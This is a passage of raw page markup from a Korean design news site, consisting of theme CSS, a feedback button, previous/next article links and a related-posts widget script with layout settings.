                }@media (max-width: 767px) {
                  .tdm_block_call_to_action .td-block-span9 {
                    margin-bottom: 20px;
                  }
                }@media (min-width: 767px) {
                  .tdm_block_call_to_action .tds-button {
                    text-align: right !important;
                  }
                  .tdm_block_call_to_action.tdm-flip-yes .tds-button {
                    text-align: left !important;
                  }
                }
</style>
<style>
.tdi_111 .tdm-descr{
				    color: #000000;
				
					font-family:Noto Sans KR !important;font-size:18px !important;line-height:1.7 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .tdm-descr{
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:1.7 !important;font-weight:400 !important;
				}
}
</style><div class="td-block-width tds-call-to-action1 tdi_111"><div class="td-block-row tdm-row td-fix-index"><div class="td-block-span9 tdm-col">
<style>
.tdi_112 .tdm-title{
					font-family:Noto Sans KR !important;font-size:25px !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112 .tdm-title{
					font-family:Noto Sans KR !important;font-size:20px !important;font-weight:600 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_112"><h4 class="tdm-title tdm-title-sm">기사/글에 대한 소감과 의견을 들려주세요.</h4></div></div><div class="td-block-span3 tdm-col">
<style>
body .tdi_113:before{
					background-color: #ff00bb;
				}body .tdi_113:hover:before{
					opacity: 1;
				}.tdi_113,
				.tdi_113:before{
					border-radius: 14px;
				}.tdi_113{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_113{
					font-family:Noto Sans KR !important;font-size:18px !important;line-height:3 !important;font-weight:600 !important;
				
					height: auto;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_113{
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:3 !important;font-weight:600 !important;
				
					height: auto;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_113{
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:3 !important;font-weight:600 !important;
				
					height: auto;
				}
}
</style><div class="tds-button td-fix-index"><a href="https://forms.gle/FYePRHuiuxT6ds2R8" class="tds-button1 tdm-btn tdm-btn-lg tdi_113" target="_blank"><span class="tdm-btn-text">의견 보내기</span></a></div></div></div></div></div></div></div></div></div><div id="tdi_114" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_115  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_115,
                .tdi_115 .tdc-columns{
                    min-height: 0;
                }.tdi_115,
				.tdi_115 .tdc-columns{
				    display: block;
				}.tdi_115 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_117{
                    vertical-align: baseline;
                }.tdi_117 > .wpb_wrapper,
				.tdi_117 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_117 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_117 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_117 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_117{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_119 " style="height: 1">
<style scoped>

/* inline tdc_css att */

.tdi_119{
border-color:#000000 !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_119{
margin-right:-25px !important;
margin-left:-25px !important;
}
}

</style></div></div></div></div></div><div id="tdi_120" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_121  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_121,
                .tdi_121 .tdc-columns{
                    min-height: 0;
                }.tdi_121,
				.tdi_121 .tdc-columns{
				    display: block;
				}.tdi_121 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 > .wpb_wrapper,
				.tdi_123 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_123 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_123 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_123 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_next_prev tdi_124 td-animation-stack td-pb-border-top td_block_template_1" data-td-block-uid="tdi_124">
<style>

/* inline tdc_css att */

.tdi_124{
margin-bottom:0px !important;
padding-top:35px !important;
padding-bottom:35px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_124{
margin-right:20px !important;
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_124{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_124 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_124 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_124 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_124 .next-prev-title,
				.ie11 .tdi_124 .next-prev-title{
				 	flex: auto;
			    }.tdi_124 .tdb-next-post a{
					color: #000000;
				
					font-family:Noto Sans KR !important;font-size:25px !important;line-height:1.5 !important;font-weight:600 !important;
				}.tdi_124 .tdb-next-post:hover a{
					color: #ff00bb;
				}.tdi_124 .tdb-next-post span{
					color: #000000;
				
					font-family:Montserrat !important;font-size:18px !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124 .tdb-next-post a{
					font-family:Noto Sans KR !important;font-size:20px !important;line-height:1.5 !important;font-weight:600 !important;
				}.tdi_124 .tdb-next-post span{
					font-family:Montserrat !important;font-size:16px !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_124 .tdb-next-post a{
					font-family:Noto Sans KR !important;font-size:18px !important;line-height:1.5 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://designflux.co.kr/2009-11-23-%ec%8b%9c%ec%9e%a5%ec%9d%84-%ed%92%88%ec%9d%80-%ec%95%84%ed%8c%8c%ed%8a%b8/">2009-11-23 | 시장을 품은 아파트</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://designflux.co.kr/2010-11-25-%eb%94%94%ec%9e%90%ec%9d%b4%eb%84%88-%eb%a1%9c%eb%b9%88-%eb%8d%b0%ec%9d%b4-%ed%83%80%ea%b3%84/">2010-11-25 | 디자이너 로빈 데이 타계</a></div></div></div></div></div></div></div></div></div><div id="tdi_125" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_126  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_126,
                .tdi_126 .tdc-columns{
                    min-height: 0;
                }.tdi_126,
				.tdi_126 .tdc-columns{
				    display: block;
				}.tdi_126 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_128{
                    vertical-align: baseline;
                }.tdi_128 > .wpb_wrapper,
				.tdi_128 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_128 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_128 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_128 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_128{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_130 " style="height: 1">
<style scoped>

/* inline tdc_css att */

.tdi_130{
border-color:#000000 !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_130{
margin-right:-25px !important;
margin-left:-25px !important;
}
}

</style></div></div></div></div></div><div id="tdi_131" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_132  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_132,
                .tdi_132 .tdc-columns{
                    min-height: 0;
                }.tdi_132,
				.tdi_132 .tdc-columns{
				    display: block;
				}.tdi_132 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_132 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_132 .tdc-row-video-background-error,
	                .tdi_132 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
</style><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_134{
                    vertical-align: baseline;
                }.tdi_134 > .wpb_wrapper,
				.tdi_134 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_134 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_134 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_134 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135 tdm-content-horiz-center td-pb-border-top td_block_template_1" data-td-block-uid="tdi_135">
<style>

/* inline tdc_css att */

.tdi_135{
padding-top:30px !important;
padding-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_136 .tdm-title-line{
					width: 90px;
				
					height: 9px;
				}.tdi_136 .tdm-title-line:after{
					height: 3px;
				
					bottom: 40%;
				}.tdi_136 .tdm-title{
					font-family:Montserrat !important;font-size:35px !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_136 .tdm-title-line{
					width: 200px;
				}.tdi_136 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_136 .tdm-title-line{
					width: 165px;
				
					height: 8px;
				}.tdi_136 .tdm-title-line:after{
					bottom: 10%;
				}.tdi_136 .tdm-title{
					font-family:Montserrat !important;font-size:25px !important;font-weight:600 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_136"><h1 class="tdm-title tdm-title-md">More</h1><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div><div id="tdi_137" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_138  wpb_row td-pb-row tdc-element-style">
<style scoped>

/* custom css */
.tdi_138,
                .tdi_138 .tdc-columns{
                    min-height: 0;
                }.tdi_138 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_138,
				.tdi_138 .tdc-columns{
				    display: block;
				}.tdi_138 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_138{
width:100% !important;
}
}

</style>
<div class="tdi_137_rand_style td-element-style"></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_140{
                    vertical-align: middle;
                }.tdi_140 > .wpb_wrapper,
				.tdi_140 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_140 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_140 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_140 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_140{
border-color:#000000 !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_140 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_140{
width:100% !important;
}
}

</style>
<div class="tdi_139_rand_style td-element-style"><style>
.tdi_139_rand_style{
background-color:#ffffff !important;
}
 
.tdi_139_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(rgba(255,255,255,0), rgba(251,204,255,0)) !important;
}
</style></div><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_141 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_141">
<style>

/* inline tdc_css att */

.tdi_141{
margin-bottom:60px !important;
border-color:#000000 !important;
text-align:left !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
margin-right:20px !important;
margin-bottom:70px !important;
margin-left:20px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141{
margin-right:20px !important;
margin-left:20px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_141 .entry-thumb{
					background-position: center 0%;
				}.tdi_141 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				
					background-color: rgba(0,0,0,0);
				}.tdi_141 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_141 .td-module-meta-info,
				.ie11 .tdi_141 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_141 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_141 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 30px;
					margin-bottom: 30px;
				}.rtl .tdi_141 .td_module_wrap{
					float: right;
				}.tdi_141 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_141 .td-module-container:before{
					bottom: -30px;
				
					border-color: #eaeaea;
				}.tdi_141 .entry-thumb,
				.tdi_141 .entry-thumb:before,
				.tdi_141 .entry-thumb:after{
					border-radius: 0px;
				}.tdi_141 .td-post-vid-time{
					display: block;
				}.tdi_141 .td-post-category{
					padding: 0px 0px 0px 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					font-family:Noto Sans KR !important;font-size:16px !important;font-weight:500 !important;
				}.tdi_141 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_141 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_141 .td-excerpt{
					display: block;
				
					color: #000000;
				
					margin: 15px 0px 0px 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:1.7 !important;font-weight:400 !important;
				}.tdi_141 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_141 .td-author-date{
					display: inline;
				}.tdi_141 .td-post-author-name{
					display: inline-block;
				}.tdi_141 .td-post-date,
				.tdi_141 .td-post-author-name span{
					display: inline-block;
				
					color: #000000;
				}.tdi_141 .entry-review-stars{
					display: inline-block;
				}.tdi_141 .td-icon-star,
                .tdi_141 .td-icon-star-empty,
                .tdi_141 .td-icon-star-half{
					font-size: 15px;
				}.tdi_141 .td-module-comments{
					display: block;
				}.tdi_141 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_141 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_141 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_141 .td-post-category:hover{
					background-color: rgba(0,0,0,0) !important;
				
					color: #000000;
				}.tdi_141 .td_module_wrap:hover .td-module-title a{
					color: #ff00bb !important;
				}.tdi_141 .td-post-author-name a{
					color: #000000;
				}.tdi_141 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_141 .td-audio-player .mejs-time{
                    color: #000000;
                }.tdi_141 .td-audio-player .mejs-controls .mejs-time-rail .mejs-time-total,
                .tdi_141 .td-audio-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{
                    background: rgba(0,0,0,0);
                }.tdi_141 .entry-title{
					margin: 10px 0px 10px 0px ;
				
					font-family:Noto Sans KR !important;font-size:22px !important;line-height:1.5 !important;font-weight:600 !important;letter-spacing:-.5px !important;
				}.tdi_141 .td-read-more a{
					padding: 0px 0px;
				
					border-radius: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				
					color: #000000;
				
					border-color: #000000 !important;
				
					font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
				}.tdi_141 .td-read-more:hover a{
					background-color: rgba(0,0,0,0) !important;
				
					color: #000000;
				
					border-color: #000000 !important;
				}.tdi_141 .td-block-title a,
				.tdi_141 .td-block-title span{
					font-family:Noto Sans KR !important;
				}.tdi_141 .td-editor-date,
				.tdi_141 .td-editor-date .td-post-author-name a,
				.tdi_141 .td-editor-date .entry-date,
				.tdi_141 .td-module-comments a{
					font-family:Noto Sans KR !important;font-size:16px !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_141 .entry-thumb:after{
                    background: -webkit-linear-gradient(0deg,rgba(255,84,215,0.83),rgba(221,35,35,0) 62%,rgba(221,35,35,0) 84%,rgba(221,35,35,0));background: linear-gradient(0deg,rgba(255,84,215,0.83),rgba(221,35,35,0) 62%,rgba(221,35,35,0) 84%,rgba(221,35,35,0));;
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_141 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: color;
                    }
                    html:not([class*='ie']) .tdi_141 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_141 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 30px;
					margin-bottom: 30px;
				
					clear: none !important;
				
					padding-bottom: 30px !important;
					margin-bottom: 30px !important;
				}.rtl .tdi_141 .td_module_wrap{
					float: right;
				}.tdi_141 .td-module-container:before{
					bottom: -30px;
				}.tdi_141 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_141 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_141 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_141 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_141 .entry-title{
					font-family:Noto Sans KR !important;font-size:25px !important;line-height:1.5 !important;font-weight:600 !important;letter-spacing:-.5px !important;
				}.tdi_141 .td-post-category{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:500 !important;
				}.tdi_141 .td-editor-date,
				.tdi_141 .td-editor-date .td-post-author-name a,
				.tdi_141 .td-editor-date .entry-date,
				.tdi_141 .td-module-comments a{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:500 !important;
				}.tdi_141 .td-excerpt{
					font-family:Noto Sans KR !important;font-size:18px !important;line-height:1.7 !important;font-weight:400 !important;
				}.tdi_141 .td-read-more a{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_141 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 30px;
					margin-bottom: 30px;
				
					clear: none !important;
				
					padding-bottom: 30px !important;
					margin-bottom: 30px !important;
				}.rtl .tdi_141 .td_module_wrap{
					float: right;
				}.tdi_141 .td-module-container:before{
					bottom: -30px;
				}.tdi_141 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_141 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_141 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_141 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_141 .entry-title{
					font-family:Noto Sans KR !important;font-size:20px !important;line-height:1.5 !important;font-weight:600 !important;letter-spacing:-.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_141 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 30px;
					margin-bottom: 30px;
				
					padding-bottom: 30px !important;
					margin-bottom: 30px !important;
				}.rtl .tdi_141 .td_module_wrap{
					float: right;
				}.tdi_141 .td-module-container:before{
					bottom: -30px;
				}.tdi_141 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_141 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_141 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style>
<div class="tdi_141_rand_style td-element-style"><style> 
.tdi_141_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(255,0,187,0) !important;
}
</style></div><script>var block_tdi_141=new tdBlock();block_tdi_141.id="tdi_141";block_tdi_141.atts='{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSIsInBob25lIjoiMTAwJSJ9","limit":"4","hide_audio":"yes","image_alignment":"0","tdc_css":"[base64]","f_title_font_family":"885","f_cat_font_family":"885","f_meta_font_family":"885","f_meta_font_weight":"500","f_ex_font_family":"885","f_btn_font_family":"885","f_title_font_size":"eyJwb3J0cmFpdCI6IjIwIiwibGFuZHNjYXBlIjoiMjUiLCJhbGwiOiIyMiJ9","f_title_font_weight":"600","f_cat_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","f_meta_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","f_btn_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","f_ex_font_weight":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_btn_font_weight":"400","f_cat_font_weight":"500","btn_bg_hover":"rgba(0,0,0,0)","btn_txt":"#000000","btn_txt_hover":"#000000","audio_time_color":"#000000","audio_bar_color":"rgba(0,0,0,0)","author_txt":"#000000","author_txt_hover":"#000000","date_txt":"#000000","ex_txt":"#000000","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_title_font_line_height":"1.5","f_ex_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOCJ9","mc1_el":"15","f_ex_font_line_height":"1.7","modules_gap":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiNDAiLCJsYW5kc2NhcGUiOiI0MCJ9","modules_category_padding":"0px 0px 0px 0px","modules_category":"above","show_cat":"none","art_title":"10px 0px 10px 0px ","btn_border":"#000000","btn_border_hover":"#000000","btn_padding":"0px 0px","btn_radius":"0","btn_bg":"rgba(0,0,0,0)","m_bg":"rgba(0,0,0,0)","all_modules_space":"60","show_btn":"","title_txt_hover":"#ff00bb","mix_type_h":"color","mix_color_h":"[base64]","image_radius":"0","f_header_font_family":"885","art_excerpt":"15px 0px 0px 0px","category_id":"_current_cat","f_title_font_spacing":"-.5","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5588","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 